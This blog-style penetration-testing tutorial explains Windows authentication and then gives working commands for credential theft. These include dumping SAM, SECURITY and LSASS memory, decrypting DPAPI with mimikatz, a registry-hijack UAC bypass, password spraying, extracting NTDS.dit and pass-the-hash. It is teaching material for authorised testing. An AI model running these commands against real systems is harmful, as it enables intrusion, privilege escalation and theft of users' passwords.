Big Picture

Let’s say that you’ve gotten into a Windows workstation for a company during a pen test. How would you gather other logins for users with more privileged access? How can you find stored passwords or fudge authentication requests to move along a network and find even more goodies? These are some tools I found that can help you do so. Again, this is for strictly educational purposes. None of these methods should be used without permission on a real system. Set up a controlled environment to test these or get permission to try this one someone’s real systems. I don’t really care what you do just don’t be evil.

Windows Authentication Process



The first thing I need to understand is how Windows will authenticate users. Client authentication involves multiple modules for logon, credential retrieval, and verification. Kerberos is one of the most widely used authentication mechanisms, alongside the New Technology LAN Manager (NTLM). Learning these components will be like trying to understand a lock before picking it.

Key Components

Local Security Authority (LSA)

This is like the mystical gatekeeper on Windows security. It is a protected kernel-mode subsystem that handles everything authentication from dealing with logons to translating credentials into Security Identifiers (a unique identifier Windows assigns to every user, group, and computer account, kinda like SSN’s if computers were Americans). The LSA will provide access control, permission checks, and security audit message generation.

WinLogon (WinLogon.exe)

If LSA was the gatekeeper then WinLogon is like the front desk receptionist that lives at %SystemRoot%\System32\WinLogon.exe. It is the only process that can intercept your keyboard when you type a password in. When you press Ctrl+Alt+Delete it sends a secure attention sequence to WinLogon, bypassing all other software. This means that the sequence can’t be intercepted by malware at the user level (so secure tee hee). WinLogon however doesn’t actually do any validation, it sends your info off to LSASS for that.

LSASS (Local Security Authority Subsystem Service)

Located at %SystemRoot%\System32\Lsass.exe, LSASS is a user-mode process that does the actual authentication work (one of the first processes to start when Windows boots). LSASS will store your passwords, hashes, and kerberos tickets in its memory. This is to handle Single Sign On (SSO) and is done so by design to have things run efficiently. LSASS can be run as a protected process to make dumping its memory and credentials difficult, but not impossible.

Authentication Packages (DLLs)

Authentication Package Dynamic Link Libraries handle actual authentication work in Windows. When an LSASS says “Hey I got this password, can you verify it?” The correct DLL does the heavy lifting to authenticate. By heaving lifting I mean computationally intensive, complex, and specialized operations I don’t want to dive into right now. But here are some locations for those DLL’s!

| Lsasrv.dll | LSA Server service enforces security policies and acts as security package manager. Contains Negotiate function (selects NTLM or Kerberos) |

| Msv1_0.dll | Authentication package for local machine logons without custom authentication |

| Samsrv.dll | Security Accounts Manager stores local security accounts, enforces policies, supports APIs |

| Kerberos.dll | Security package for Kerberos-based authentication |

| Netlogon.dll | Network-based logon service |

| Ntdsa.dll | Creates new records and folders in Windows registry |

Windows Authentication Process Diagram

SAM Database (Security Account Manager)

This is where Windows actually stores your passwords when you log into a local account. This database file is one of the most critical security components in Windows. Located at %SystemRoot%\system32\config\SAM (typically C:\Windows\System32\config\SAM) this file contains account names, password hashes, RID’s (Relative Identifiers are unique numeric IDs for each account), metadata, group memberships, and security policies. When you log in to Windows, your password is turned into an MD4 hash and it’s compared to the hash stored in the SAM database. You can’t access this file without system-privileges but I go over an attack on SAM later in this post.

Credential Manager

This is a built in password vault that stores credentials for network resources, websites, and applications. It’s ripe for the taking with the right tools and it’s located at C:\Users\[Username]\AppData\Local\Microsoft\[Vault/Credentials]\

When you hit “remember me” for a network share or Internet Explorer, it’s stored here. Passwords are encrypted with Data Protection APL (DPAPI) which means we can’t simply decrypt them as they are bound to your profile and machine. When logged in, Windows has access to DPAPI master keys in memory allowing your system to decrypt without asking for your password.

NTDS.dit (Domain Environments)

This is Active Directory’s database file, the crown jewel of domain environments and is located at %SystemRoot%\ntds.dit. Domain controllers are Windows servers that act as central authentication and authorization authorities for an entire corporate network. This database file contains similar information to SAM but also additional info for fields like Group Policy Objects and Organizational Units. When you log in and try to access a resource this is what determines what you can and can’t do. Passwords here are encrypted with Password Encryption Key (PEK) and is similar to SAM’s SYSKEY Protection.

Authentication Flow Summary

These are the basic outline for how a user gets authenticated in a Windows system:

- User enters credentials at login prompt

- LogonUI displays graphical interface

- Credential Provider collects credentials

- WinLogon intercepts and receives credentials

- LSASS receives credentials from WinLogon

- Authentication Package (NTLM/Kerberos) performs verification

- SAM or Active Directory validates credentials

- Access granted or denied based on verification result

Attacking SAM, SYSTEM, and SECURITY

With Windows admin access you can dump files associated with the Security Account Manager (SAM) database and transfer them to the attack host to crack offline.

There are 3 registry hives you’d want to attack:

- HKLM\SAM – Contains password hashes for local user accounts. These hashes can be extracted and cracked to reveal plaintext passwords.

- HKLM\SYSTEM – Stores the system boot key, which is used to encrypt the SAM database. This key is required to decrypt the hashes.

- HKLM\SECURITY – Contains sensitive information used by the Local Security Authority (LSA), including cached domain credentials (DCC2), cleartext passwords, DPAPI keys, and more.

By launching cmd.exe with administrative privileges, we can use reg.exe to save copies of the registry hives. Next we would want to create a share with the smbserver so that we can move the hive copies to the share:

smbserver.py -smb2support <Name of Share> /home/ltnbob/Documents

This command does three things: smbserver.py creates the SMB file share, CompData is the name you’re giving the share (the target will connect to \\YourIP\CompData), and /home/ltnbob/Documents is the local directory on your attack machine where transferred files will be stored.

The -smb2support flag is critical because it enables SMB version 2 protocol support. Without this flag, Windows 8.1/Server 2012 and newer systems will refuse to connect because Microsoft disabled the older SMBv1 protocol by default due to severe vulnerabilities like EternalBlue and numerous publicly available exploits. Including this flag ensures your share works with modern Windows targets. Once you have these files offline, there are different attacks we can run to try and crack these password hashes:

Credential Dumping & Cracking Techniques

Dumping Hashes with Secretsdump

Impacket’s secretsdump Tool is a way to decrypt and parse these registry hive files to extract password hashes. Here is what that command would look like:

python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL

The -sam flag points to your SAM hive containing the encrypted password hashes. The -security flag provides the SECURITY hive which holds LSA secrets like DPAPI keys and cached domain credentials. The -system flag is critical because it contains the boot key (SYSKEY) needed to decrypt everything else. Without the SYSTEM hive, the SAM and SECURITY data remain encrypted and useless. The LOCAL argument tells secretsdump this is a local extraction from saved files rather than a remote dump over the network.

Secretsdump outputs local user account hashes in username:rid:lmhash:nthash format. The NT hash is what you’ll crack or use for pass-the-hash attacks. You’ll also get DCC2 hashes (cached domain credentials from users who previously logged in), LSA secrets including DPAPI master keys for decrypting saved passwords, service account credentials, and scheduled task passwords. Running this offline is going to be much stealthier than doing so on a target’s network during a pen test.

Cracking Hashes with Hashcat

After you extract the password hashes with secretdump, you can use hashcat to try and crack these. Recall that you’ll need a sample file of plaintext passwords for comparison (dictionary attack), I like to use rockyou.txt. This would be an example of the command

sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txt

sudo hashcat –show hashestocrack.txt

DCC2 Hashes (Domain Cached Credentials)

When domain users log into workstations, Windows caches their credentials locally in the HKLM\SECURITY registry hive. These DCC2 (Domain Cached Credentials 2) hashes exist so users can still log in when the Domain Controller is unavailable. While this improves user experience, it creates a security risk: if you compromise a workstation, you might find cached credentials from privileged users who previously logged in. DCC2 hashes use PBKDF2 with 10,240 iterations, making them dramatically stronger than NT hashes but they can also be vulnerable to dictionary attacks with Hashcat (like the command above, just insert hashes in “hashestocrack.txt”).

DPAPI (Data Protection API)

As mentioned before, DPAPI is all the saved passwords that are used to log into browsers and other remote connection services. Here some examples of some:

| Application | What’s Encrypted |

| Internet Explorer | Password form auto-completion (saved site credentials) |

| Google Chrome | Password form auto-completion (saved site credentials) |

| Outlook | Email account passwords |

| Remote Desktop Connection | Saved credentials for RDP connections |

| Credential Manager | Saved credentials for shared resources, wireless networks, VPNs |

DPAPI Keys Dumped from LSA

- dpapi_machinekey – Machine-level encryption key

- dpapi_userkey – User-level encryption key

Decrypting DPAPI with Mimikatz

Once you dump these keys from the LSA, you can decrypt all the saved passwords using a tool called mimikatz. It works by accessing LSASS process memory where Windows stores active credentials. The commands would look something like this:

mimikatz.exe

dpapi::chrome /in:"C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect

Remote Credential Dumping

Dumping LSA Secrets Remotely

Instead of manually extracting registry hives from a compromised system, you can dump credentials remotely over the network using NetExec (formerly CrackMapExec). This approach is faster, stealthier, and doesn’t create forensic artifacts on the target’s disk. Remote dumping is ideal during lateral movement phases when you have valid admin credentials and want to quickly harvest credentials from multiple systems without leaving traces like saved registry files or SMB shares. Here is what a remote dump with netexec would look like:

netexec smb <Target IP Addr> --local-auth -u <User> -p <Password> --lsa

NetExec connects to the target via SMB protocol (Target IP Addr) using local authentication (–local-auth) with admin credentials (-u <User> -p <Password>?). The –lsa flag instructs it to dump LSA secrets from the remote SECURITY registry hive. This extracts DPAPI master keys for decrypting saved passwords, service account credentials, scheduled task passwords, and NL$KM (cached Kerberos keys). Everything happens over standard administrative protocols without creating files on the target, making it much cleaner than manual extraction and harder to detect in forensic analysis.

Dumping SAM Remotely

netexec smb <Target IP Addr> --local-auth -u <User> -p <Password> --sam

Using identical authentication parameters, the –sam flag targets the SAM database instead of LSA secrets. NetExec remotely accesses the registry, extracts the boot key from the SYSTEM hive, decrypts the SAM, and outputs all local user password hashes in username:rid:lmhash:nthash format. The advantages are speedy and stealthy because there’s no reg.exe commands, no files created on disk, no SMB shares for transfer. You can also scale this by providing subnet ranges to rapidly dump credentials from dozens of systems where your credentials work.

Summary so far

Attack Workflow

- Gain admin access to target Windows system

- Extract registry hives (SAM, SYSTEM, SECURITY) or dump remotely

- Use secretsdump to extract hashes and secrets

- Crack NT hashes with Hashcat (fast)

- Attempt DCC2 cracking if time permits (slow)

- Decrypt DPAPI credentials using dumped keys

- Reuse credentials for lateral movement

Hash Types Summary

- LM Hash: Legacy, weak (pre-Vista/2008)

- NT Hash: Modern Windows, crackable

- DCC2 Hash: Cached domain credentials, very slow to crack

- DPAPI: Application-level encryption, requires keys to decrypt

Attacking LSASS

Dumping LSASS Memory

Recall that LSASS is where Windows stores active credentials in memory. Dumping this is a critical post-exploitation technique that will allow for the potential exposure of domain admin or other privileged user accounts who’ve accessed the system. This strategy is to create a memory dump file, transfer it to the attack host, and extract credentials offline.

Task Manager (GUI Required)

If you have GUI access, then Task Manager is the simplest approach. Go to your details tab and find “lsass.exe” then right click and hit “Create Dump File” which will create a lsass.DMP in your temp directory.

Rundll32.exe & Comsvcs.dll (Command Line)

If you only have access to a cmd terminal, then try to first fine the LSASS Process ID:

CMD: tasklist /svc

PowerShell: Get-Process lsass

Create dump with:

rundll32 C:\windows\system32\comsvcs.dll, MiniDump <PID> C:\lsass.dmp full

Uses rundll32 to call comsvcs.dll’s MiniDumpWriteDump function, which dumps LSASS process memory to a file. Although this command will be detected by most modern anti-virus platforms.

Transferring the Dump File

Once you have you lsass.dmp file, you now need to exfiltrate it. Most likely administrative shares will be disabled or filewalls will block SMB. Fortunately you can create a local share with cmd:mkdir C:\Share

copy C:\lsass.dmp C:\Share\

New-SmbShare -Name "Share" -Path "C:\Share" -FullAccess "Everyone"

This can also be done with python:

cd C:\Share

python -m http.server 8000

From our attack machine we can then pull the files from the local share:Curl http://<Target ID Addr>:8000/lsass.dmp -o lsass.dmp

Extracting Credentials Offline with Pypykatz

Pypykatz is a python implementation of Mimikatz that parses LSASS dumps on Linux avoiding the need to run these tools on a Windows target system. Here is the command:

pypykatz lsa minidump /path/to/lsass.dmp

Pypykatz extracts multiple credential types: MSV (Used for pass-the-hash or cracking attempts), WDigest (plaintext passwords on legacy systems), Kerberos (tickets and keys for accessing domain resources), and DPAPI (master keys for decrypting passwords). By running this offline it’s less likely you’ll flag an EDR system.

Once we have these hashes extracted using Ppykatz you can try a dictionary attack with Hashcat again. Remember to use mode 1000 (for NTLM hashes) and to specify the wordlist for the dictionary attack.

Attacking Windows Credential Manager

Recall that the Credential Manager is a built in password vault that stores credentials for stuff like websites, network resources, domain logins, and services like OneDrive. Credentials are stored per-user in encrypted folders at %UserProfile%\AppData\Local\Microsoft\[Vault/Credentials]\. Each vault folder contains a Policy.vpol file with AES encryption keys (AES-128 or AES-256), which are themselves protected by DPAPI. There are two types: Web Credentials (websites and online accounts) and Windows Credentials (domain accounts, network shares, RDP sessions, VPN connections). Windows credentials are your high value targets you’ll want to target.

Enumerating Stored Credentials

Start by listing what’s stored without revealing passwords using the cmd command:

cmdkey /list

This shows you the Target (resource name), Type (Generic or Domain Password), User (username), and Persistence (whether it survives reboot). Look for domain credentials like Domain:interactive=SRV01\admin since these indicate a domain user saved their credentials on this system. Generic credentials like virtualapp/didlogical are typically Microsoft account services and less valuable.

Exploiting Stored Credentials

If you find a saved domain credential, you can impersonate that user without knowing their password using the “runas” command:

runas /savecred /user:CORP\admin cmd

The “/savecred” flag instructs Windows to automatically retrieve and use the stored credential from Credential Manager so that no password prompt appears. This spawns a new command prompt running with that user’s privileges, enabling privilege escalation if they’re an admin or lateral movement if they have access to other systems. You’re leveraging credentials that already exist on the system rather than cracking anything.

Extracting Credentials with Mimikatz

You can also extract the plaintext passwords by using Mimikatz’s sekurlsa tool. Launch mimikatz and run the following commands:

privilege::debug

sekurlsa::credman

First, privilege::debug enables SeDebugPrivilege, which is required to access LSASS process memory. Then sekurlsa::credman extracts Credential Manager entries that have been decrypted in LSASS memory. This reveals plaintext usernames, domains, and passwords for network shares, OneDrive, RDP sessions, and domain accounts. It works because LSASS must decrypt these credentials using DPAPI master keys when applications need them, Mimikatz captures them in their decrypted state before they’re used.

UAC Bypass: Gaining Admin Privileges without Prompts

But how do I get in if I don’t have admin privileges? Well there is a way to get admin privileges. User Account Control (UAC) bypass techniques exploit trusted Windows binaries that automatically run with elevated privileges to execute your own commands without triggering the UAC prompt. This is huge for when you only have standard user access. This technique works by hijacking protocol handlers in the user’s registry (which does not require admin to modify) and then triggering auto-elevated Windows executables that use said handlers.

The first step would be to create a registry key that tricks Windows into using your command:reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ /d "" /f

This creates a key at the Shell\Open\Command and adds a “Delegate Execute” value that’s set to an empty string. This empty string value will trick Windows into using the legacy command execution method instead of the modern app model, allowing you to specify my own executable. The “/f” flag forces it to be overwritten if the key already exists.

Next we specify the command we want to run when the handler is triggered:reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /ve /t REG_SZ /d "cmd.exe" /f

The /ve flag sets the default (unnamed) value of the registry key to cmd.exe. Though you could specify any command here like PowerShell, a reverse shell, or a malicious executable. This defines what program will execute with elevated privileges when the hijacked protocol handler is invoked.

Finally we can trigger the exploit

Start computerdefaults.exe

computerdefaults.exe (and similar binaries like fodhelper.exe) are marked as auto-elevate by Windows, meaning they run with high integrity by default to allow users to change system settings. When launched, it attempts to open the ms-settings: protocol handler. Because you hijacked that handler in the registry, it runs your command (cmd.exe) with elevated privileges instead of the legitimate settings app. No UAC prompt appears because computerdefaults.exe is trusted by Windows, and the system doesn’t validate what the protocol handler actually does.

But why would this exploit succeed? Because Auto-elevated binaries like computerdefaults.exe and fodhelper.exe run with high integrity by default, they use protocol handlers that can be hijacked via HKCU registry modifications, and HKCU doesn’t require admin privileges to modify. Any standard user can write to their own registry hive. The trusted binary executes your payload with its elevated privileges without validation. Common variations include using fodhelper.exe (most popular), computerdefaults.exe, or other auto-elevated Windows binaries that call configurable protocol handlers.

Attacking Active Directory and NTDS.dit

Recall that AD is the centralized directory service that manager authentication and resources in enterprise environments. They are not one system but rather a large joining of Domain Controllers (servers that host AD). The ultimate prize is the NTDS.dit file, this is the database file containing each user’s password hash within the domain. Before attacking AD, you need valid usernames. Research the organization’s naming convention through OSINT (Open Source Intelligence): check LinkedIn profiles, company websites, email addresses in press releases, and Google dorks like site:company.com filetype:pdf to find documents with author metadata. Common conventions include jdoe (first initial + last name), jane.doe (first.last), or doe.jane (last.first). Use Username Anarchy (a helpful website) to generate variations from real names, then validate them with Kerbrute:

kerbrute_linux_amd64 userenum --dc 10.129.42.50 --domain corp.local usernames.txt

Kerbrute uses Kerberos pre-authentication requests to check if usernames exist without triggering failed login attempts or account lockouts (so sneaky).

Password Spraying

Once you have valid usernames, attempt password guessing with NetExec:

netexec smb <Target IP Addr> -u users.txt -p 'Welcome2024!'

This tries one password against all users (password spraying) rather than many passwords against one user (brute-forcing). Password spraying is effective because users choose predictable passwords like “Welcome2024!” or “CompanyName123!”, but be careful. This is noisy and can trigger account lockouts if the domain has lockout policies configured. Check password policy first and stay under the threshold.

Extracting NTDS.dit Manually

If you’ve compromised a Domain Controller with Domain Admin credentials, extract NTDS.dit to dump every password hash. Connect via Evil-WinRM:

evil-winrm -i <Target IP Addr> -u administrator -p 'P@ssw0rd'

Verify you have Administrators or Domain Admins group membership. Then create a Volume Shadow Copy (VSS) to snapshot the live database:

vssadmin CREATE SHADOW /For=C:

VSS allows copying NTDS.dit while it’s in use by Active Directory services. Copy from the shadow:

cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit C:\NTDS\NTDS.dit

Transfer the file to your attack host along with the SYSTEM registry hive (contains the boot key for decryption). Extract hashes with secretsdump:

bash($): impacket-secretsdump -ntds NTDS.dit -system SYSTEM LOCAL

This should output every user’s password hash in the domain (system is now PWND).

Automated NTDS.dit Extraction

Alternatively, you can skip all these manual steps with NetExec’s automated module:

netexec smb 10.129.42.50 -u administrator -p 'P@ssw0rd' -M ntdsutil

This single command creates the VSS snapshot, extracts NTDS.dit, grabs the SYSTEM hive, decrypts everything, and dumps all hashes automatically. This can be much faster than manual extraction.

Cracking and Pass-the-Hash

Like mentioned before, Hashcat is a super dope tool. You can use it again to crack extracted NT hashes with hashcat:

hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt

Mode 1000 targets NTLM hashes. If cracking fails or takes too long, use pass-the-hash to authenticate directly with the hash:

evil-winrm -i 10.129.42.50 -u administrator -H 8846f7eaee8fb117ad06bdd830b7586c

NTLM protocol accepts hashes instead of passwords, enabling lateral movement across the network without needing plaintext credentials. This is why compromising NTDS.dit is devastating because even uncrackable hashes can still be used for authentication.

Credential Hunting in Windows

Although I’ve described some attacks you can run when you have access to a Windows ecosystem, there are other ways to systematically search for stored passwords in files, configurations, and applications if you are lost. The strategy is to tailor your search based on the system’s function. Typically an IT admin workstation will have scripts and tools with embedded credentials, while a file server might have backup scripts with service account passwords, and a developer workstation could have database connection strings or API keys in code.

Search Tools and Techniques

Use Windows’ built-in search (GUI) to find files containing keywords like “password,” “credentials,” “passkeys,” “username,” or “dbpassword.” For command-line searching, findstr is powerful:

findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml

This searches recursively (/S) for “password” across multiple file types, showing only filenames (/M) that contain matches. It’s fast and catches configuration files, scripts, and documentation where admins often leave credentials.

Another powerful tool is LaZagne. LaZagne targets browsers (Chrome, Firefox, Edge), email clients (Outlook, Thunderbird), FTP clients (FileZilla, WinSCP), chat applications, and WiFi passwords. Many applications store credentials with weak encryption that LaZagne can decrypt using known methods.

High-Value Locations

Check SYSVOL share (\\domain\SYSVOL) for Group Policy scripts that might contain passwords. Examine web.config files for database connection strings, unattend.xml for local administrator passwords used during deployment, and Active Directory user/computer description fields where admins sometimes store passwords (seriously). Look for KeePass databases (.kdbx files), common files like passwords.txt or passwords.xlsx, IT shares with scripts and configs, and SharePoint document libraries. Always contextualize your search. Target locations relevant to the system’s role rather than blindly searching everything.

If you made it this far, thanks for reading. I hope you got to learn something new and have fun during the process.

-ZSC